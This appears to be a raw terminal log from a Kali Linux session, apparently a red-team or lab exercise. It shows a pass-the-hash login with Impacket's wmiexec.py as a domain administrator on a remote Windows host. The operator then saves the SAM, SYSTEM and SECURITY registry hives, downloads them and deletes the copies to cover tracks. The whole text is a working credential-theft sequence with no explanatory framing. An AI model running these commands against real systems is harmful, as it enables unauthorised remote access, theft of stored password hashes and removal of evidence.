 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4
e redteam.club/administrator@10.10.10.137
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>lget system.save
[*] Downloading C:\\system.save
C:\>lget sam.save
[*] Downloading C:\\sam.save
C:\>lget security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
C:\>exit
┌──(kali㉿kali)-[~/impacket/examples]
└─$